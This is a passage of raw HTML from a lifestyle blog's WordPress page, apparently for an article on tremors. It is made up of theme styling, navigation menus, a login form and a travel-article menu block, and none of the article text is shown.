.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/how-to/",
                    "name": "How to"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/",
                    "name": "Some Causes of Tremors and How to Live With Them"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-21136 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack some-causes-of-tremors-and-how-to-live-with-them global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
